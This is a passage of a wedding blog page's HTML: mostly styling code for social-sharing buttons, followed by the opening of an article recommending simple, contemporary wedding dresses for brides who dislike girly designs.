7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Froowedding.com%2Fcontemporary-wedding-dresses-simple-design-not-girly-brides%2F" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Contemporary+Wedding+Dresses+with+Simple+Design+for+Not-As-Girly+Brides&amp;url=https%3A%2F%2Froowedding.com%2Fcontemporary-wedding-dresses-simple-design-not-girly-brides%2F&amp;via=RooWedding+%7C+Your+Wedding+Idea" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/&amp;media=https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas.jpg&amp;description=Let&#039;s choose this kind of fashion contemporary wedding dresses for not-as-girly brides to your special moment by seeing the design here!" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Contemporary+Wedding+Dresses+with+Simple+Design+for+Not-As-Girly+Brides %0A%0A https://roowedding.com/contemporary-wedding-dresses-simple-design-not-girly-brides/" title="WhatsApp" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas.jpg" data-caption="&copy; praise wedding" data-wpel-link="internal"><img width="696" height="1047" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%201047'%3E%3C/svg%3E" data-lazy-srcset="https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas-696x1047.jpg 696w, https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas-200x300.jpg 200w, https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas-768x1155.jpg 768w, https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas-681x1024.jpg 681w, https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas-279x420.jpg 279w, https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas.jpg 800w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="contemporary wedding dresses" title="contemporary wedding dresses" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas-696x1047.jpg"/><noscript><img width="696" height="1047" class="entry-thumb td-modal-image" src="https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas-696x1047.jpg" srcset="https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas-696x1047.jpg 696w, https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas-200x300.jpg 200w, https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas-768x1155.jpg 768w, https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas-681x1024.jpg 681w, https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas-279x420.jpg 279w, https://roowedding.com/wp-content/uploads/2017/07/contemporary-bridal-pants-ideas.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="contemporary wedding dresses" title="contemporary wedding dresses"/></noscript></a><figcaption class="wp-caption-text">&copy; praise wedding</figcaption></figure></div>
            <!-- content --><p><a href="https://roowedding.com/" data-wpel-link="internal">Roowedding.com</a> &#8211; Finding the unique wedding dress with sophisticated design to match your personality is a challenge for many modern brides. There is most of the girl is not look a feminine. For you who do not like a girly design, there are a simple and <strong>contemporary wedding dresses </strong>which suitable to wear. If your casual outfit always wearing a jeans and kind of a girl t-shirt, here you can customize your wedding fashion style with. You can look gorgeous without going out of your comfort zone too much! Let&#8217;s get inspired by these contemporary wedding fashion for brides below!</p>
<h2>Stylish Crop Top Wedding Dress with White Color Design</h2>
<figure id="attachment_1771" aria-describedby="caption-attachment-1771" style="width: 800px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-1771 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%201203'%3E%3C/svg%3E" alt="stylish crop top wedding dress for bride" width="800" height="1203" data-lazy-srcset="https://roowedding.com/wp-content/uploads/2017/07/stylish-crop-top-wedding-for-bride.jpg 800w, https://roowedding.com/wp-content/uploads/2017/07/stylish-crop-top-wedding-for-bride-200x300.jpg 200w, https://roowedding.com/wp-content/uploads/2017/07/stylish-crop-top-wedding-for-bride-768x1155.jpg 768w, https://roowedding.com/wp-content/uploads/2017/07/stylish-crop-top-wedding-for-bride-681x1024.jpg 681w, https://roowedding.com/wp-content/uploads/2017/07/stylish-crop-top-wedding-for-bride-696x1047.jpg 696w, https://roowedding.com/wp-content/uploads/2017/07/stylish-crop-top-wedding-for-bride-279x420.jpg 279w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/07/stylish-crop-top-wedding-for-bride.jpg" /><noscript><img fetchpriority="high" decoding="async" class="wp-image-1771 size-full" src="https://roowedding.com/wp-content/uploads/2017/07/stylish-crop-top-wedding-for-bride.jpg" alt="stylish crop top wedding dress for bride" width="800" height="1203" srcset="https://roowedding.com/wp-content/uploads/2017/07/stylish-crop-top-wedding-for-bride.jpg 800w, https://roowedding.com/wp-content/uploads/2017/07/stylish-crop-top-wedding-for-bride-200x300.jpg 200w, 